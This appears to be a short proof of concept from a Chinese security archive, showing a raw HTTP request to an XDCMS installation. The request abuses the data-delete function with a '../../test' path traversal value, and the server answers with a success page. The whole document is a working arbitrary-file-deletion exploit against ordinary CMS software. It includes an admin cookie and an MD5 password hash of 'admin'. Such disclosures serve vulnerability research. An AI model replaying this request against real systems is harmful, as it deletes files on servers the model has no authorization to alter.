 GET /index.php?m=xdcms&c=data&f=delete&file=../../test HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://127.0.0.1/index.php?m=xdcms&c=data&f=data_file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; bdshare_firstime=1568813967892; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=665c85c415df1e661df7c7608ba5c0ba; lang=1
Connection: close
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"微软雅黑","宋体", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
.msg{width:400px;text-align:left;background:#FFFFFF
url('admin/images/msgbg.gif') repeat-x;margin:auto;}
.head{letter-spacing:2px;line-height:29px;height:26px;overflow:hidden;f
ont-weight:bold;}
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;border:#7998B7 1px
solid;border-top:none;}
.ml{color:#FFFFFF;background:url('admin/images/msg.gif') no-repeat 0
0;padding-left:10px;}
.mr{float:right;background:url('admin/images/msg.gif') no-repeat 0
-34px;width:4px;font-size:1px;}
</style></head>
<body leftmargin='0' topmargin='0'><center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div class='msg'><div
class='head'><div class='mr'> </div><div
class='ml'>提示信息！</div></div>");
document.write("<div class='content'>");
document.write("操作成功,正在跳转...");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏览器没反应，请点击这里...</a><
/div>");
setTimeout('JumpUrl()',3000);</script>
'零组资料文库'